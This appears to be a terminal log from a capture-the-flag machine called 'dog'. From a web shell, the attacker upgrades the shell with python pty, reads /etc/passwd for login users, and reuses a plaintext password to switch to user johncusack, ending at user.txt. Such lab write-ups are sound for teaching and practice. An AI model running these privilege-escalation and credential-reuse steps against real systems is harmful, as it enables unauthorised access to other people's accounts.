 $ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@dog:/var/www/html/modules/shell$ cat /etc/passwd | grep -e 'sh$'
cat /etc/passwd | grep -e 'sh$'
root:x:0:0:root:/root:/bin/bash
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
www-data@dog:/var/www/html/modules/shell$ /usr/bin/su jobert
/usr/bin/su jobert
Password: BackDropJ2024DS2024

su: Authentication failure
www-data@dog:/var/www/html/modules/shell$ /usr/bin/su johncusack
/usr/bin/su johncusack
Password: BackDropJ2024DS2024

shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
sh: 0: getcwd() failed: No such file or directory
johncusack@dog:/var/www/html/modules/shell$ whoami
whoami
johncusack
johncusack@dog:/var/www/html/modules/shell$ cd /home/johncusack
cd /home/johncusack
chdir: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
johncusack@dog:~$ cd /home
cd /home
johncusack@dog:/home$ ls
ls
jobert  johncusack
johncusack@dog:/home$ cd johncusack
cd johncusack
johncusack@dog:~$ ls
ls
user.txt
johncusack@dog:~$